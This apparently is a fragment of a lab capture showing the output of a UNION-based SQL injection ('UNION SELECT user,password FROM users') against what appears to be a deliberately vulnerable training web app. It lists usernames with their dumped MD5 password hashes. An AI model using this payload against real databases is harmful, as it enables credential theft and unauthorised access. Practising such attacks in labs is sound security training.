 <pre>
ID: 1 UNION SELECT user,password FROM users <br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 UNION SELECT user,password FROM users <br />
First name: admin<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
<pre>
ID: 1 UNION SELECT user,password FROM users <br />
First name: gordonb<br />
Surname: e99a18c428cb38d5f260853678922e03
</pre>
<pre>
ID: 1 UNION SELECT user,password FROM users <br />
First name: 1337<br />
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
</pre>
<pre>
ID: 1 UNION SELECT user,password FROM users <br />
First name: pablo<br />
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
</pre>
<pre>
ID: 1 UNION SELECT user,password FROM users <br />
First name: smithy<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
iv>